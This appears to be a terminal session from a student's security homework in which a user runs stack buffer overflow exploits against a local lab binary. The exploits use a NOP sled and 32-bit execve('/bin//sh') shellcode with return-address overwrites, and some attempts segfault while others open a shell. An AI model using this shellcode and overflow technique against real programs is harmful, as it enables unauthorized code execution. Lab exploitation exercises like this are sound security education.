 david@yogata: ~/Desktop/523s/hw4
david@yogata:~/Desktop/523s/hw4$ ./part1.sh
./part1.sh: line 1: 30727 Segmentation fault      ./p2 $(python -c "print '\x90\
x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\
x53\x89\xe1\xb0\x0b\xcd\x80'+'\xcc\xcb\xff\xff'*$27")
david@yogata:~/Desktop/523s/hw4$ ./part2.sh
$ exit
david@yogata:~/Desktop/523s/hw4$ ./p2 $(python -c "print '\x90\x90\x90\x31\xc0\x
50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x
0b\xcd\x80'+'\x04\x86\x04\x08'*4+'\x03\x86\x04\x08'")
$ exitt
/bin//sh: 1: exitt: not found
$ exit
david@yogata:~/Desktop/523s/hw4$ ./p2 $(python -c "print '\x90\x90\x90\x31\xc0\x
50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x
0b\xcd\x80'+'\xcc\xcb\xff\xff'*$27")
Segmentation fault
david@yogata:~/Desktop/523s/hw4$
david@yogata:~/Desktop/523s/hw4$ ./p2 $(python -c "print '\x90\x90\x90\x31\xc0\x
50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x
0b\xcd\x80'+'\xcc\xcb\xff\xff'*27")
$